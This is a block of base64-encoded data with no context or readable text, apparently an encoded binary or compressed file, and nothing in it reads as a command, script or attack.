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
hth2yliqx5rt1WWlf+tui/jL2LNa3Ompfs/P8NtOEwunBg0LJpSVyKt/zRczld9dGRk/8sJW3by+
/G7f8HvxWTPylBFazVu773l/9/katjPf38WJ+se5mtn+NBuxsdff5ciqeO7t2/iJ6vns8nfKWHyt
v+VzYntzb+c3a+87hfKacmu6v860eaWe/l369rI9Xt/Fd9ZYq6X9uNyLuEwReTV0b8isPau1ibeu
yd3Y+vGEsrxlw25H/7bo7bn9stTjhZx+f+6Mnsn8jcrOf527NVfVfXb4O6F863fXbZnLlrFa//uv
2pyVaetd6t28MaYzMnWsVu7qNt76M/22E8ry/c3kVmWsWS33XudWXn3f3+vHx3R18Wr3Ny6jMkeu
1mIusiv+sVXeKWO1n3rz289jLVu19veW9/ac4badQuuvFRv+qTbD1tXabP7Mfsy6e1f7Lysv+z3j
7mox5umnZitT7l2Ijw37bm+Zf1cLVxMf372x1d4pY72/t/djTsbp1cr2i9efyzh7p9Da8/SGjZ/O
1Nvq3vlrHyZr2Bbm/eJj+ylryRPK6kvvT0X1xk63X/u8LTcfY9VqpT8ztmRmZLxZLfZMPnZ2ZQ15
J5SFTTv3rzP5Nj0TxYaIoihqKqmcxAQAZoVmlWZgamhKMyqrpHISU6o5WSUAnNCoTDOlFgYnMwdK
KiccFDVVVcqLSCJjQgCyGBbWTx7TggnlfHuXXS+bJ6MzdN+lu93a7b8/W81n9D1u3c3Irvzdvceq
3Q6105fdPaOfHvP567Xbdvjs33f5dzvu74ZfbWtexu+7XhVbeiai+velazbk3P/8bPbLb6zXd73z
96de3zkrNlfGlmx32bfXdZvdrsVu5ERnZpq53Vrzdsf62jU9fD1H59Nvq8tafrVY77cx+zXW0ne5
5muuMvozzK9Wsrtm++9dbdv3fLnhs7uvFvaxPjddZ97dfm/1vGGyba+WYqu31u6VbXNT1Mbmza69
Wt7a2pod3VPzT/27Jeu26KmN+bcb0/aN3qmd989WvVqr6pn52r1L8fq17e82O/RqfTNeY2Vflnyq
rQ219Zj1GzNH37V7+u2U255rOvsu2/TV13b/xr4TSuPnHi6eHrvzam1zb+1s2Jiu72rd2nWb4h3D
82pxu3acnezs15GzvV31m+V5tVLTsT1RmzH7TjSgdTh5NEwLJpS9P389Xy2RF3uTOf33Otsra+Ix
8/5dvK7Irupt06+5NXb8u3bxuvHndTvO91S2+c2/1ZMf39s3+zNnKr66pyp7z87zpt3sDVmjrr/N
zX3k413+1pi/tftnvfRm3fTTM91bnY/l61JF/PS2rccU8/0UG6a2lq1954y/7fL2jX7unsp8t1rb
jLstmzam2buys3lef5+yb1utX37uPe1nv73N7T+z2f21/Sbb7l18t9jYh/jcmJotmfn3bsNUPmaP
yPfun6rHsnmvWQOM8ah02puQKUNkAABESIAJA6MSAAAADAyGhUMysWwkRvcAFIACMRwUQEA8LCgi
KhwaHhSKRgKBOCgQCIRBcTAcDKZRDiaBXmOKAMjljVV08XqneNWEL0Z/Afw8XY3QEbGzR9sHMa9y
s8htB/v+6FL7sxxofScxN5lrHfRgGORuyf4Q17Q4OmZuZW1ugOiHhQE3gDW3rSFFfjs10z7AFkf8
0eb/fX3it+K68ysrcgOY+dzQ3XI2A1d5xTRnY9NMflnms0DOGiFWxNpKkT+XX/1jFmoNZvcvbKOq
tWhY7ZujP3EdcNQvpYKWzFlmrYtjNSuODQLqh8PMshPE/BHWdTB9x0JIjx6nVZAlrCSjL/OFP9li
H3KU3tFhoagkMoelPa7nhXKj1HfvP3/KyiuU9CDzUVoz6OrvL/6ZrwCDXf6NnPPy+7Cw5nOPE2xn
zkbUemV80yaqNmEe+SSSuLmEbyGO8UGtKjN10zR9qKL8wyZ/UqKqvDz6SX4svdlQvUC7N2KUd/T+
+BlClrtwDhoBuglfRes1/lDjUcULkMRW/J2+/rs76bJfmnWxu1uLHapgN4Tp7gJD3LLcRB+BwEW1
ZJK9Gp9Rd0/duK+b+V7zjRXhVKWgTTU7uwuPMfVeS2BKoc0G7WGhtDQyR/SXNuVufF25mWN69MTy
iBWBRKUg3+7GU1SNIFa7z4rIB3eVEcvu4bcngVmtLrFPF7BjjISixra6cOPz9Tf6znpNVe/BCltu
IwUqSIOZKrXDfQH+LT6Ern3eKvMKTesLxwNe2VqQ9aH4lPd9OHnc4c3c6+kTKzGKw6iHdYRG/lEs
6F2Z5gpM7hoWQNFHkiOjauOkQYqzCD9QtPrIiGglBfuY8DaBkZSVkkbry7IOqqxme+kX9kgHVbTf
wLYB1BoPKiU/dFB0UL3H3mk8fRxL8qDmnw6qPQ9q2UydooP6ovZJf61eUXg6qOaD6Ynmb4xnwKGE
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
